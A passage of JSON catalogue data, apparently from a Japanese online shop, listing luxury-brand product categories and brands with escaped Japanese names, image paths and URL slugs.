\u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/chdi-jewelry.jpg","url":"chdi-jewelry-c149\/"},{"id":"423","name":"\u30b7\u30e7\u30d1\u30fc\u30eb","images":"images\/category\/chopard-jewelry.jpg","url":"chopard-jewelry-c423\/"},{"id":"428","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","images":"images\/category\/valentino-jewelry.jpg","url":"valentino-jewelry-c428\/"},{"id":"427","name":"\u30eb\u30d6\u30bf\u30f3 \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","images":"images\/category\/louboutin-jewelry.jpg","url":"louboutin-jewelry-c427\/"},{"id":"425","name":"\u30ed\u30f3\u30ef\u30f3\u30ba \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/long-ones-jewelry.jpg","url":"long-ones-jewelry-c425\/"},{"id":"429","name":"\u30b7\u30e7\u30fc\u30e1 \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","images":"images\/category\/chaumet-jewelry.jpg","url":"chaumet-jewelry-c429\/"},{"id":"424","name":"\u30f4\u30a7\u30eb\u30b5\u30fc\u30c1\u30a7 \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","images":"images\/category\/versace-jewelry.jpg","url":"versace-jewelry-c424\/"}]},{"id":"135","name":"\u30d6\u30e9\u30f3\u30c9\u670d","name_en":"clothes","images":"images\/category\/clothes.jpg","url":"clothes\/","two":[{"id":"211","name":"\u30b8\u30eb\u30b5\u30f3\u30c0\u30fc\u670d","images":"images\/category\/jilsan-clothes.jpg","url":"jilsan-clothes-c211\/"},{"id":"209","name":"\u30df\u30e5\u30a6\u30df\u30e5\u30a6\u670d","images":"images\/category\/miu-miu-clothes.jpg","url":"miu-miu-clothes-c209\/"},{"id":"210","name":"\u30d0\u30fc\u30d0\u30ea\u30fc\u670d","images":"images\/category\/burberry-clothes.jpg","url":"burberry-clothes-c210\/"},{"id":"212","name":"\u30ab\u30ca\u30c0\u30b0\u30fc\u30b9\u670d","images":"images\/category\/canada-goose-clothes.jpg","url":"canada-goose-clothes-c212\/"},{"id":"213","name":"\u30de\u30c3\u30af\u30b9\u30de\u30fc\u30e9\u670d","images":"images\/category\/max-mara-clothes.jpg","url":"max-mara-clothes-c213\/"},{"id":"216","name":"\u30e1\u30be\u30f3\u30de\u30eb\u30b8\u30a7\u30e9\u670d","images":"images\/category\/maison-margiela-clothes.jpg","url":"maison-margiela-clothes-c216\/"},{"id":"217","name":"\u30a8\u30eb\u30e1\u30b9\u670d","images":"images\/category\/hermes-clothes.jpg","url":"hermes-clothes-c217\/"},{"id":"220","name":"\u30d9\u30eb\u30eb\u30c3\u30c6\u30a3\u670d","images":"images\/category\/berluti-clothes.jpg","url":"berluti-clothes-c220\/"},{"id":"221","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce\u670d","images":"images\/category\/valentino-clothes.jpg","url":"valentino-clothes-c221\/"},{"id":"222","name":"\u30d5\u30a3\u30a2\u30aa\u30d6\u30b4\u30c3\u30c9\u670d","images":"images\/category\/fearof-god-clothes.jpg","url":"fearof-god-clothes-c222\/"},{"id":"223","name":"\u30aa\u30d5\u30db\u30ef\u30a4\u30c8\u670d","images":"images\/category\/off-white-clothes.jpg","url":"off-white-clothes-c223\/"},{"id":"225","name":"\u30b8\u30d0\u30f3\u30b7\u30a3\u670d","images":"images\/category\/givenchy-clothes.jpg","url":"givenchy-clothes-c225\/"},{"id":"208","name":"\u30d5\u30a7\u30f3\u30c7\u30a3\u670d","images":"images\/category\/fendi-clothes.jpg","url":"fendi-clothes-c208\/"},{"id":"207","name":"\u30ce\u30fc\u30b9\u30d5\u30a7\u30a4\u30b9\u670d","images":"images\/category\/face-clothes.jpg","url":"face-clothes-c207\/"},{"id":"196","name":"\u30e2\u30f3\u30af\u30ec\u30fc\u30eb\u670d","images":"images\/category\/moncler-clothes.jpg","url":"moncler-clothes-c196\/"},{"id":"197","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u670d","images":"images\/category\/louis-vuitton-clothes.jpg","url":"louis-vuitton-clothes-c197\/"},{"id":"198","name":"\u30bb\u30ea\u30fc\u30cc\u670d","images":"images\/category\/celine-clothes.jpg","url":"celine-clothes-c198\/"},{"id":"199","name":"\u30c7\u30a3\u30aa\u30fc\u30eb\u670d","images":"images\/category\/chdi-clothes.jpg","url":"chdi-clothes-c199\/"},{"id":"200","name":"\u30d7\u30e9\u30c0\u670d","images":"images\/category\/prada-clothes.jpg","url":"prada-clothes-c200\/"},{"id":"201","name":"\u30b7\u30e3\u30cd\u30eb\u670d","images":"images\/category\/chanel-clothes.jpg","url":"chanel-clothes-c201\/"},{"id":"202","name":"\u30ed\u30a8\u30d9\u670d","images":"images\/category\/loewe-clothes.jpg","url":"loewe-clothes-c202\/"},{"id":"203","name":"\u30d0\u30ec\u30f3\u30b7\u30a2\u30ac\u670d","images":"images\/category\/balenciaga-clothes.jpg","url":"balenciaga-clothes-c203\/"},{"id":"204","name":"\u30b7\u30e5\u30d7\u30ea\u30fc\u30e0\u670d","images":"images\/category\/supremer-clothes.jpg","url":"supremer-clothes-c204\/"},{"id":"205","name":"\u30b0\u30c3\u30c1\u670d","images":"images\/category\/gucci-clothes.jpg","url":"gucci-clothes-c205\/"},{"id":"206","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4\u670d","images":"images\/category\/hearts-clothes.jpg","url":"hearts-clothes-c206\/"},{"id":"431","name":"\u30de\u30eb\u30cb \u670d","images":"images\/category\/marni-clothes.jpg","url":"marni-clothes-c431\/"},{"id":"437","name":"\u30bf\u30c8\u30e9\u30b9","images":"images\/category\/tatras-clothes.jpg","url":"tatras-clothes-c437\/"},{"id":"436","name":"\u30f4\u30a7\u30c8\u30e2\u30f3\u670d","images":"images\/category\/vetements-clothes.jpg","url":"vetements-clothes-c436\/"},{"id":"435","name":"\u30f4\u30a7\u30eb\u30b5\u30fc\u30c1\u30a7","images":"images\/category\/versace-clothes.jpg","url":"versace-clothes-c435\/"},{"id":"434","name":"\u30d4\u30ec\u30cd\u30c3\u30af\u30b9","images":"images\/category\/pyrenex-clothes.jpg","url":"pyrenex-clothes-c434\/"},{"id":"433","name":"\u30d2\u30e5\u30fc\u30de\u30f3\u30e1\u30a4\u30c9 \u670d","images":"images\/category\/human-made-clothes.jpg","url":"human-made-clothes-c433\/"},{"id":"467","name":"\u30b5\u30f3\u30ed\u30fc\u30e9\u30f3\u670d","images":"images\/category\/saint-clothes.jpg","url":"saint-clothes-c467\/"},{"id":"432","name":"\u30ac\u30fc\u30eb\u30ba\u30c9\u30f3\u30c8\u30af\u30e9\u30a4\u670d","images":"images\/category\/girls-dont-clothes.jpg","url":"girls-dont-clothes-c432\/"}]},{"id":"136","name":"\u9774","name_en":"shoes","images":"images\/category\/shoes.jpg","url":"shoes\/","two":[{"id":"244","name":"\u30e2\u30f3\u30af\u30ec\u30fc\u30eb\u9774","images":"images\/category\/moncler-shoes.jpg","url":"moncler-shoes-c244\/"},{"id":"237","name":"\u30d5\u30a7\u30f3\u30c7\u30a3\u9774","images":"images\/category\/fendi-shoes.jpg","url":"fendi-shoes-c237\/"},{"id":"238","name":"\u30dc\u30c3\u30c6\u30ac\u30f4\u30a7\u30cd\u30bf\u9774","images":"images\/category\/bottega-veneta-shoes.jpg","url":"bottega-veneta-shoes-c238\/"},{"id":"239","name":"\u30df\u30e5\u30a6\u30df\u30e5\u30a6\u9774","images":"images\/category\/miu-miu-shoes.jpg","url":"miu-miu-shoes-c239\/"},{"id":"243","name":"\u30b9\u30c6\u30e9\u30de\u30c3\u30ab\u30fc\u30c8\u30cb\u30fc\u9774","images":"images\/category\/stella-mccartney-shoes.jpg","url":"stella-mccartney-c243\/"},{"id":"245","name":"\u30ed\u30b8\u30a7\u30f4\u30a3\u30f4\u30a3\u30a8\u9774","images":"images\/category\/roger-vivier-shoes.jpg","url":"roger-vivier-c245\/"},{"id":"246","name":"\u30e1\u30be\u30f3\u30de\u30eb\u30b8\u30a7\u30e9\u9774","images":"images\/category\/margiela-shoes.jpg","url":"margiela-shoes-c246\/"},{"id":"247","name":"\u30ed\u30a8\u30d9\u9774","images":"images\/category\/loewe-shoes.jpg","url":"loewe-shoes-c247\/"},{"id":"251","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce\u9774","images":"images\/category\/valentino-shoes.jpg","url":"valentino-shoes-c251\/"},{"id":"252","name":"\u30af\u30ed\u30a8\u9774","images":"images\/category\/chloe-shoes.jpg","url":"chloe-shoes-c252\/"},{"id":"236","name":"\u30eb\u30d6\u30bf\u30f3\u9774","images":"images\/category\/louboutin-shoes.jpg","url":"louboutin-shoes-c236\/"},{"id":"235","name":"\u30bb\u30ea\u30fc\u30cc\u9774","images":"images\/category\/celine-shoes.jpg","url":"celine-shoes-c235\/"},{"id":"226","name":"\u30ca\u30a4\u30ad\u9774","images":"images\/category\/nike-shoes.jpg","url":"nike-shoes-c226\/"},{"id":"227","name":"\u30b7\u30e3\u30cd\u30eb\u9774","images":"images\/category\/chanel-shoes.jpg","url":"chanel-shoes-c227\/"},{"id":"228","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u9774","images":"images\/category\/louis-vuitton-shoes.jpg","url":"louis-vuitton-shoes-c228\/"},{"id":"229","name":"\u30d7\u30e9\u30c0\u9774","images":"images\/category\/prada-shoes.jpg","url":"prada-shoes-c229\/"},{"id":"230","name":"\u30d0\u30ec\u30f3\u30b7\u30a2\u30ac\u9774","images":"images\/category\/balenciaga-shoes.jpg","url":"balenciaga-shoes-c230\/"},{"id":"231","name":"\u30c7\u30a3\u30aa\u30fc\u30eb\u9774","images":"images\/category\/chdi-shoes.jpg","url":"chdi-shoes-c231\/"},{"id":"232","name":"\u30d9\u30eb\u30eb\u30c3\u30c6\u30a3\u9774","images":"images\/category\/berluti-shoes.jpg","url":"berluti-shoes-c232\/"},{"id":"233","name":"\u30a8\u30eb\u30e1\u30b9\u9774","images":"images\/category\/hermes-shoes.jpg","url":"hermes-shoes-c233\/"},{"id":"234","name":"\u30b0\u30c3\u30c1\u9774","images":"images\/category\/gucci-shoes.jpg","url":"gucci-shoes-c234\/"},{"id":"441","name":"\u30de\u30eb\u30cb\u9774","images":"images\/category\/marni-shoes.jpg","url":"marni-shoes-c441\/"},{"id":"447","name":"\u30f4\u30a7\u30c8\u30e2\u30f3 \u9774","images":"images\/category\/vetements-shoes.jpg","url":"vetements-shoes-c447\/"},{"id":"446","name":"\u30b8\u30d0\u30f3\u30b7\u30a3\u9774","images":"images\/category\/givenchy-shoes.jpg","url":"givenchy-shoes-c446\/"},{"id":"445","name":"\u30a2\u30c7\u30a3\u30c0\u30b9","images":"images\/category\/adidas-shoes.jpg","url":"adidas-shoes-c445\/"},{"id":"444","name":"\u30b8\u30eb\u30b5\u30f3\u30c0\u30fc","images":"images\/category\/jilsander-shoes.jpg","url":"jilsander-shoes-c444\/"},{"id":"443","name":"\u30de\u30ce\u30ed\u30d6\u30e9\u30cb\u30af\u9774","images":"images\/category\/manolo-blahnik-shoes.jpg","url":"manolo-blahnik-shoes-c443\/"},{"id":"442","name":"\u30b8\u30df\u30fc\u30c1\u30e5\u30a6\u9774","images":"images\/category\/jimmychoo-shoes.jpg","url":"jimmychoo-shoes-c442\/"},{"id":"450","name":"\u30d0\u30fc\u30d0\u30ea\u30fc\u9774","images":"images\/category\/burberry-shoes.jpg","url":"burberry-shoes-c450\/"},{"id":"449","name":"\u30b7\u30e5\u30d7\u30ea\u30fc\u30e0 \u9774","images":"images\/category\/supremer-shoes.jpg","url":"supremer-shoes-c449\/"},{"id":"469","name":"\u30d5\u30a7\u30e9\u30ac\u30e2\u9774","images":"images\/category\/ferragamo-shoes.jpg","url":"ferragamo-shoes-c469\/"},{"id":"440","name":"\u30cd\u30a4\u30ad\u30c3\u30c9\u30a6\u30eb\u30d5\u9774","images":"images\/category\/naked-wolfe-shoes.jpg","url":"naked-wolfe-shoes-c440\/"}]},{"id":"137","name":"\u5e3d\u5b50","name_en":"hats","images":"images\/category\/hats.jpg","url":"hats\/","two":[{"id":"255","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u5e3d\u5b50","images":"images\/category\/louis-vuitton-hat.jpg","url":"louis-vuitton-hat-c255\/"},{"id":"271","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce\u5e3d\u5b50","images":"images\/category\/valentino-gloves.jpg","url":"valentino-gloves-c271\/"},{"id":"269","name":"\u30a8\u30eb\u30e1\u30b9\u5e3d\u5b50","images":"images\/category\/hermes-gloves.jpg","url":"hermes-gloves-c269\/"},{"id":"268","name":"\u30e2\u30f3\u30af\u30ec\u30fc\u30eb\u5e3d\u5b50","images":"images\/category\/moncler-hat.jpg","url":"moncler-hat-c268\/"},{"id":"267","name":"\u30d5\u30a7\u30f3\u30c7\u30a3\u5e3d\u5b50","images":"images\/category\/fendi-hat.jpg","url":"fendi-hat-c267\/"},{"id":"266","name":"\u30d0\u30fc\u30d0\u30ea\u30fc\u5e3d\u5b50","images":"images\/category\/burberry-hat.jpg","url":"burberry-hat-c266\/"},{"id":"265","name":"\u30ed\u30a8\u30d9\u5e3d\u5b50","images":"images\/category\/loewe-hat.jpg","url":"loewe-hat-c265\/"},{"id":"264","name":"\u30d7\u30e9\u30c0\u5e3d\u5b50","images":"images\/category\/prada-hat.jpg","url":"prada-hat-c264\/"},{"id":"263","name":"\u30c7\u30a3\u30aa\u30fc\u30eb\u5e3d\u5b50","images":"images\/category\/chdi-hat.jpg","url":"chdi-hat-c263\/"},{"id":"262","name":"\u30b5\u30f3\u30ed\u30fc\u30e9\u30f3\u5e3d\u5b50","images":"images\/category\/saint-laurent-hat.jpg","url":"saint-laurent-hat-c262\/"},{"id":"261","name":"\u30d0\u30ec\u30f3\u30b7\u30a2\u30ac\u5e3d\u5b50","images":"images\/category\/balenciaga-hat.jpg","url":"balenciaga-hat-c261\/"},{"id":"260","name":"\u30b0\u30c3\u30c1\u5e3d\u5b50","images":"images\/category\/gucci-hat.jpg","url":"gucci-hat-c260\/"},{"id":"259","name":"\u30bb\u30ea\u30fc\u30cc\u5e3d\u5b50","images":"images\/category\/celine-hat.jpg","url":"celine-hat-c259\/"},{"id":"258","name":"\u30b7\u30e3\u30cd\u30eb\u5e3d\u5b50","images":"images\/category\/chanel-hat.jpg","url":"chanel-hat-c258\/"},{"id":"257","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4\u5e3d\u5b50","images":"images\/category\/hearts-hat.jpg","url":"hearts-hat-c257\/"},{"id":"451","name":"\u30b7\u30e5\u30d7\u30ea\u30fc\u30e0\u5e3d\u5b50","images":"images\/category\/supremer-gloves.jpg","url":"supremer-gloves-c451\/"},{"id":"452","name":"\u30b8\u30d0\u30f3\u30b7\u30a3\u5e3d\u5b50","images":"images\/category\/givenchy-gloves.jpg","url":"givenchy-gloves-c452\/"}]},{"id":"138","name":"\u30b9\u30de\u30db\u30b1\u30fc\u30b9","name_en":"phone","images":"images\/category\/phone.jpg","url":"phone\/","two":[{"id":"272","name":"\u30c7\u30a3\u30aa\u30fc\u30eb \u30b1\u30fc\u30b9","images":"images\/category\/chdi-mobilecase.jpg","url":"chdi-mobilecase-c272\/"},{"id":"274","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3 \u30b1\u30fc\u30b9","images":"images\/category\/louis-vuitton-mobilecase.jpg","url":"louis-vuitton-mobilecase-c274\/"},{"id":"275","name":"\u30b7\u30e3\u30cd\u30eb \u30b1\u30fc\u30b9","images":"images\/category\/chanel-mobilecase.jpg","url":"chanel-mobilecase-c275\/"},{"id":"276","name":"\u30b0\u30c3\u30c1 \u30b1\u30fc\u30b9","images":"images\/category\/gucci-mobilecase.jpg","url":"gucci-mobilecase-c276\/"},{"id":"280","name":"\u30ed\u30a8\u30d9 \u30b1\u30fc\u30b9","images":"images\/category\/loewe-mobilecase.jpg","url":"loewe-mobilecase-c280\/"},{"id":"281","name":"\u30bb\u30ea\u30fc\u30cc \u30b1\u30fc\u30b9","images":"images\/category\/celine-mobilecase.jpg","url":"celine-mobilecase-c281\/"},{"id":"456","name":"iPhone\u30b1\u30fc\u30b9","images":"images\/category\/apple-mobilecase.jpg","url":"apple-mobilecase-c456\/"}]},{"id":"99","name":"\u30de\u30d5\u30e9\u30fc","name_en":"scarf","images":"images\/category\/scarf.jpg","url":"scarf\/","two":[{"id":"327","name":"\u30d5\u30a7\u30f3\u30c7\u30a3 \u30de\u30d5\u30e9\u30fc","images":"images\/category\/fendi-muffler.jpg","url":"fendi-muffler-c327\/"},{"id":"326","name":"\u30b0\u30c3\u30c1 \u30de\u30d5\u30e9\u30fc","images":"images\/category\/gucci-muffler.jpg","url":"gucci-muffler-c326\/"},{"id":"325","name":"\u30b7\u30e3\u30cd\u30eb \u30de\u30d5\u30e9\u30fc","images":"images\/category\/chanel-muffler.jpg","url":"chanel-muffler-c325\/"},{"id":"324","name":"\u30ed\u30a8\u30d9 \u30de\u30d5\u30e9\u30fc","images":"images\/category\/loewe-muffler.jpg","url":"loewe-muffler-c324\/"},{"id":"322","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3 \u30de\u30d5\u30e9\u30fc","images":"images\/category\/louis-vuitton-muffler.jpg","url":"louis-vuitton-muffler-c322\/"},{"id":"323","name":"\u30a8\u30eb\u30e1\u30b9 \u30de\u30d5\u30e9\u30fc","images":"images\/category\/hermes-muffler.jpg","url":"hermes-muffler-c323\/"},{"id":"328","name":"\u30c7\u30a3\u30aa\u30fc\u30eb \u30de\u30d5\u30e9\u30fc","images":"images\/category\/chdi-muffler.jpg","url":"chdi-muffler-c328\/"},{"id":"330","name":"\u30d0\u30fc\u30d0\u30ea\u30fc \u30de\u30d5\u30e9\u30fc","images":"images\/category\/burberry-muffler.jpg","url":"burberry-muffler-c330\/"},{"id":"461","name":"\u30d6\u30eb\u30ac\u30ea \u30de\u30d5\u30e9\u30fc","images":"images\/category\/bvlgari-muffler.jpg","url":"bvlgari-muffler-c461\/"}]}],"brand":[{"id":"1","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3","name_en":"Louis vuitton","images":"images\/brand\/louis-vuitton.jpg","url":"brand-louis-vuitton\/"},{"id":"2","name":"\u30ed\u30ec\u30c3\u30af\u30b9","name_en":"Rolex","images":"images\/brand\/rolex.jpg","url":"rolex-c20\/"},{"id":"3","name":"\u30a8\u30eb\u30e1\u30b9","name_en":"Hermes","images":"images\/brand\/hermes.jpg","url":"brand-hermes\/"},{"id":"5","name":"\u30b0\u30c3\u30c1","name_en":"Gucci","images":"images\/brand\/gucci.jpg","url":"brand-gucci\/"},{"id":"4","name":"\u30b7\u30e3\u30cd\u30eb","name_en":"Chanel","images":"images\/brand\/chanel.jpg","url":"brand-chanel\/"},{"id":"46","name":"\u30a6\u30d6\u30ed","name_en":"Hublot","images":"images\/brand\/hublot.jpg","url":"hublot-c339\/"},{"id":"11","name":"\u30d7\u30e9\u30c0","name_en":"Prada","images":"images\/brand\/prada.jpg","url":"brand-prada\/"},{"id":"6","name":"\u30c7\u30a3\u30aa\u30fc\u30eb","name_en":"Chdi","images":"images\/brand\/dior.jpg","url":"brand-chdi\/"},{"id":"32","name":"\u30d6\u30eb\u30ac\u30ea","name_en":"Bvlgari","images":"images\/brand\/bvlgari.jpg","url":"brand-bvlgari\/"},{"id":"7","name":"\u30bb\u30ea\u30fc\u30cc","name_en":"Celine","images":"images\/brand\/celine.jpg","url":"brand-celine\/"},{"id":"34","name":"\u30ab\u30eb\u30c6\u30a3\u30a8","name_en":"Cartier","images":"images\/brand\/cartier.jpg","url":"brand-cartier\/"},{"id":"13","name":"\u30d5\u30a7\u30f3\u30c7\u30a3","name_en":"Fendi","images":"images\/brand\/fendi.jpg","url":"brand-fendi\/"},{"id":"73","name":"\u30df\u30e5\u30a6\u30df\u30e5\u30a6","name_en":"Miu miu","images":"images\/brand\/miu-miu.jpg","url":"brand-miu-miu\/"},{"id":"17","name":"\u30ed\u30a8\u30d9","name_en":"Loewe","images":"images\/brand\/loewe.jpg","url":"brand-loewe\/"},{"id":"14","name":"\u30d0\u30ec\u30f3\u30b7\u30a2\u30ac","name_en":"Balenciaga","images":"images\/brand\/balenciaga.jpg","url":"brand-balenciaga\/"},{"id":"33","name":"\u30b5\u30f3\u30ed\u30fc\u30e9\u30f3","name_en":"Saint laurent","images":"images\/brand\/saint-laurent.jpg","url":"brand-saint-laurent\/"},{"id":"9","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4","name_en":"Hearts","images":"images\/brand\/chrome-hearts.jpg","url":"brand-hearts\/"},{"id":"57","name":"\u30d0\u30fc\u30d0\u30ea\u30fc","name_en":"Burberry","images":"images\/brand\/burberry.jpg","url":"brand-burberry\/"},{"id":"16","name":"\u30dc\u30c3\u30c6\u30ac\u30f4\u30a7\u30cd\u30bf","name_en":"Bottega veneta","images":"images\/brand\/bottega-veneta.jpg","url":"brand-bottega-veneta\/"},{"id":"8","name":"\u30ca\u30a4\u30ad","name_en":"Nike","images":"images\/brand\/nike.jpg","url":"nike-shoes-c226\/"},{"id":"10","name":"\u30e2\u30f3\u30af\u30ec\u30fc\u30eb","name_en":"Moncler","images":"images\/brand\/moncler.jpg","url":"brand-moncler\/"},{"id":"12","name":"\u30b7\u30e5\u30d7\u30ea\u30fc\u30e0","name_en":"Supremer","images":"images\/brand\/supremer.jpg","url":"brand-supremer\/"},{"id":"15","name":"\u30ce\u30fc\u30b9\u30d5\u30a7\u30a4\u30b9","name_en":"North face","images":"images\/brand\/north-face.jpg","url":"face-clothes-c207\/"},{"id":"18","name":"\u30b4\u30fc\u30eb\u30c7\u30f3\u30b3\u30f3\u30bb\u30d7\u30c8","name_en":"Golden","images":"images\/brand\/golden-concept.jpg","url":"golden-concept-c349\/"},{"id":"19","name":"\u30c6\u30a3\u30d5\u30a1\u30cb\u30fc","name_en":"Tiffany","images":"images\/brand\/tiffany.jpg","url":"brand-tiffany\/"},{"id":"20","name":"\u30f4\u30a1\u30f3\u30af\u30ea\u30fc\u30d5","name_en":"Van","images":"images\/brand\/van-cleef.jpg","url":"brand-van-cleef\/"},{"id":"21","name":"\u30b0\u30e9\u30d5","name_en":"Graff","images":"images\/brand\/graff.jpg","url":"graff-jewelry-c153\/"},{"id":"22","name":"\u30c0\u30df\u30a2\u30fc\u30cb","name_en":"Damiani","images":"images\/brand\/damiani.jpg","url":"damiani-jewelry-c152\/"},{"id":"23","name":"\u30af\u30ed\u30a8","name_en":"Chloe","images":"images\/brand\/chloe.jpg","url":"brand-chloe\/"},{"id":"24","name":"MCM","name_en":"Mcm","images":"images\/brand\/mcm.jpg","url":"brand-mcm\/"},{"id":"25","name":"\u30e1\u30be\u30f3\u30de\u30eb\u30b8\u30a7\u30e9","name_en":"Maison margiela","images":"images\/brand\/maison-margiela.jpg","url":"brand-maison-margiela\/"},{"id":"26","name":"\u30d9\u30eb\u30eb\u30c3\u30c6\u30a3","name_en":"Berluti","images":"images\/brand\/berluti.jpg","url":"brand-berluti\/"},{"id":"27","name":"\u30bf\u30b5\u30ad","name_en":"Tasaki","images":"images\/brand\/tasaki.jpg","url":"tasaki-jewelry-c156\/"},{"id":"35","name":"\u30cf\u30ea\u30fc\u30a6\u30a3\u30f3\u30b9\u30c8\u30f3","name_en":"Harry winston","images":"images\/brand\/harry-winston.jpg","url":"brand-harry-winston\/"},{"id":"36","name":"\u30de\u30eb\u30cb","name_en":"Marni","images":"images\/brand\/marni.jpg","url":"brand-marni\/"},{"id":"37","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce","name_en":"Valentino","images":"images\/brand\/valentino.jpg","url":"brand-valentino\/"},{"id":"38","name":"\u30b8\u30eb\u30b5\u30f3\u30c0\u30fc","name_en":"Jilsan","images":"images\/brand\/jilsander.jpg","url":"brand-jilsan\/"},{"id":"39","name":"\u30f4\u30a1\u30ec\u30af\u30b9\u30c8\u30e9","name_en":"Valextra","images":"images\/brand\/valextra.jpg","url":"brand-valextra\/"},{"id":"40","name":"\u30d6\u30ec\u30b2","name_en":"Breguet","images":"images\/brand\/breguet.jpg","url":"breguet-c348\/"},{"id":"41","name":"\u30ea\u30e2\u30ef","name_en":"Rimowa","images":"images\/brand\/rimowa.jpg","url":"rimowa-c181\/"},{"id":"42","name":"\u30d5\u30a3\u30a2\u30aa\u30d6\u30b4\u30c3\u30c9","name_en":"Fearof god","images":"images\/brand\/fearof-god.jpg","url":"fearof-god-clothes-c222\/"},{"id":"43","name":"\u30b8\u30d0\u30f3\u30b7\u30a3","name_en":"Givenchy","images":"images\/brand\/givenchy.jpg","url":"brand-givenchy\/"},{"id":"45","name":"\u30aa\u30d5\u30db\u30ef\u30a4\u30c8","name_en":"Off white","images":"images\/brand\/off-white.jpg","url":"off-white-clothes-c223\/"},{"id":"47","name":"\u30d6\u30e9\u30a4\u30c8\u30ea\u30f3\u30b0","name_en":"Breitling","images":"images\/brand\/breitling.jpg","url":"breitling-c351\/"},{"id":"48","name":"\u30bf\u30b0\u30db\u30a4\u30e4\u30fc","name_en":"Tag heuer","images":"images\/brand\/tag-heuer.jpg","url":"tag-heuer-c347\/"},{"id":"49","name":"\u30d1\u30c6\u30c3\u30af\u30d5\u30a3\u30ea\u30c3\u30d7","name_en":"Patek philippe","images":"images\/brand\/patek-philippe.jpg","url":"patek-philippe-c345\/"},{"id":"50","name":"\u30f4\u30a1\u30b7\u30e5\u30ed\u30f3\u30b3\u30f3\u30b9\u30bf\u30f3\u30bf\u30f3","name_en":"Vacheron","images":"images\/brand\/vacheron-constantin.jpg","url":"vacheron-constantin-c352\/"},{"id":"51","name":"\u30e9\u30f3\u30b2\uff06\u30be\u30fc\u30cd","name_en":"Lange sohne","images":"images\/brand\/lange-sohne.jpg","url":"lange-sohne-c354\/"},{"id":"52","name":"\u30b8\u30e3\u30ac\u30fc\u30eb\u30af\u30eb\u30c8","name_en":"Jaeger lecoultre","images":"images\/brand\/jaeger-lecoultre.jpg","url":"jaeger-lecoultre-c385\/"},{"id":"53","name":"\u30b7\u30e7\u30d1\u30fc\u30eb","name_en":"Chopard","images":"images\/brand\/chopard.jpg","url":"brand-chopard\/"},{"id":"54","name":"\u30bc\u30cb\u30b9","name_en":"Zenith","images":"images\/brand\/zenith.jpg","url":"zenith-c356\/"},{"id":"55","name":"\u30aa\u30e1\u30ac","name_en":"Omega","images":"images\/brand\/omega.jpg","url":"omega-c346\/"},{"id":"56","name":"\u30c7\u30eb\u30f4\u30a9\u30fc","name_en":"Delvaux","images":"images\/brand\/delvaux.jpg","url":"delvaux-c168\/"},{"id":"58","name":"\u30d5\u30e9\u30f3\u30af\u30df\u30e5\u30e9\u30fc","name_en":"Franck muller","images":"images\/brand\/franck-muller.jpg","url":"franck-muller-c342\/"},{"id":"59","name":"\u30ab\u30ca\u30c0\u30b0\u30fc\u30b9","name_en":"Canada goose","images":"images\/brand\/canada-goose.jpg","url":"canada-goose-clothes-c212\/"},{"id":"60","name":"\u30aa\u30fc\u30c7\u30de\u30d4\u30b2","name_en":"Audemars piguet","images":"images\/brand\/audemars-piguet.jpg","url":"audemars-piguet-c341\/"},{"id":"61","name":"\u30ea\u30b7\u30e3\u30fc\u30eb\u30df\u30eb","name_en":"Rm watch","images":"images\/brand\/richard-mille.jpg","url":"rm-watch-c340\/"},{"id":"62","name":"\u30ed\u30b8\u30a7\u30c7\u30e5\u30d6\u30a4","name_en":"Roger dubuis","images":"images\/brand\/roger-dubuis.jpg","url":"roger-dubuis-c343\/"},{"id":"63","name":"\u30d1\u30cd\u30e9\u30a4","name_en":"Panerai","images":"images\/brand\/panerai.jpg","url":"panerai-c350\/"},{"id":"64","name":"\u30b4\u30e4\u30fc\u30eb","name_en":"Goyard","images":"images\/brand\/goyard.jpg","url":"brand-goyard\/"},{"id":"65","name":"\u30ed\u30b8\u30a7\u30f4\u30a3\u30f4\u30a3\u30a8","name_en":"Roger vivier","images":"images\/brand\/roger-vivier.jpg","url":"roger-vivier-c245\/"},{"id":"66","name":"\u30c8\u30c3\u30ba","name_en":"Tods","images":"images\/brand\/tods.jpg","url":"tods-c363\/"},{"id":"70","name":"IWC","name_en":"Iwc","images":"images\/brand\/iwc.jpg","url":"iwc-c344\/"},{"id":"71","name":"\u30b6\u30ed\u30a6","name_en":"The row","images":"images\/brand\/the-row.jpg","url":"the-row-c166\/"},{"id":"72","name":"\u30af\u30ea\u30b9\u30c1\u30e3\u30f3\u30eb\u30d6\u30bf\u30f3","name_en":"Louboutin","images":"images\/brand\/christian-louboutin.jpg","url":"brand-louboutin\/"},{"id":"74","name":"\u30b9\u30c6\u30e9\u30de\u30c3\u30ab\u30fc\u30c8\u30cb\u30fc","name_en":"Stella mccartney","images":"images\/brand\/stella-mccartney.jpg","url":"brand-stella-mccartney\/"},{"id":"75","name":"\u30de\u30c3\u30af\u30b9\u30de\u30fc\u30e9","name_en":"Max mara","images":"images\/brand\/max-mara.jpg","url":"max-mara-clothes-c213\/"},{"id":"131","name":"\u30d5\u30a7\u30e9\u30ac\u30e2","name_en":"Ferragamo","images":"images\/brand\/ferragamo.jpg","url":"brand-ferragamo\/"},{"id":"76","name":"\u30b3\u30fc\u30c1","name_en":"Coach","images":"images\/brand\/coach.jpg","url":"brand-coach\/"},{"id":"77","name":"\u30b8\u30df\u30fc\u30c1\u30e5\u30a6","name_en":"Jimmychoo","images":"images\/brand\/jimmychoo.jpg","url":"brand-jimmychoo\/"},{"id":"78","name":"\u30c8\u30e0\u30d5\u30a9\u30fc\u30c9","name_en":"Tom 